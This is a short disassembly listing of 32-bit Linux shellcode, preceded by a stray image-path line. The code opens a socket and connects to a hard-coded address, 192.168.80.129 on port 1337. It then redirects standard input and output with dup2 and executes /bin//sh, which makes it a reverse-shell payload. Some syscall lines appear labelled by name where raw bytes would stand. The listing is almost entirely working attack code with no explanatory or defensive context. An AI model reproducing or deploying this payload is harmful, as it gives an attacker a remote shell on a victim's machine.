 0x00417000 31C0 xor eax,eax
0x00417002 31DB xor ebx,ebx
0x00417004 31D2 xor edx,edx
0x00417006 31F6 xor esi,esi
0x00417008 50 push eax
0x00417009 B066 mov al,0x66
0x0041700b FEC3 inc bl
0x0041700d 6A01 push byte 0x1
0x0041700f 6A02 push byte 0x2
0x00417011 89E1 mov ecx,esp
0x00417013 socket
0x00417015 89C6 mov esi,eax
0x00417017 B066 mov al,0x66
0x00417019 5B pop ebx
0x0041701a 43 inc ebx
0x0041701b 5F pop edi
0x0041701c 68C0A85081 push dword 0x8150a8c0
0x00417021 66680539 push word 0x3905
0x00417025 666A02 push byte 0x2
0x00417028 6A10 push byte 0x10
0x0041702a 51 push ecx
0x0041702b 56 push esi
0x0041702c 89E1 mov ecx,esp
0x0041702e connect
0x00417030 87F3 xchg ebx,esi
0x00417032 31C9 xor ecx,ecx
0x00417034 80C102 add cl,0x2
0x00417037 B03F mov al,0x3f
0x00417039 dup2
0x0041703b FEC9 dec cl
0x0041703d 79 jns 0x1
0x0041703f 50 push eax
0x00417040 682F2F7368 push dword 0x68732f2f
0x00417045 682F62696E push dword 0x6e69622f
0x0041704a 89E3 mov ebx,esp
0x0041704c 50 push eax
0x0041704d 89E2 mov edx,esp
0x0041704f 53 push ebx
0x00417050 89E1 mov ecx,esp
0x00417052 B00B mov al,0xb
0x00417054 execve